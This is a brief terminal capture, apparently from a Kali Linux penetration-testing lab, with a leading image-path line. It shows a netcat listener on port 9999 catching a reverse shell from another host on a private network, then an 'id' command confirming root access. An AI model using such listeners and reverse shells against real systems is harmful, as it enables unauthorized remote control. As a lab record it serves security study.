 (root💀kali2021)-[~/桌面]
# nc -lvvp 9999
listening on [any] 9999 ...
192.168.27.164: inverse host lookup failed: Unknown host
connect to [192.168.27.133] from (UNKNOWN) [192.168.27.164] 54484
bash: 此 shell 中无任务控制
[root@localhost ~]# id
id
uid=0(root) gid=0(root) 组=0(root)
[root@localhost ~]#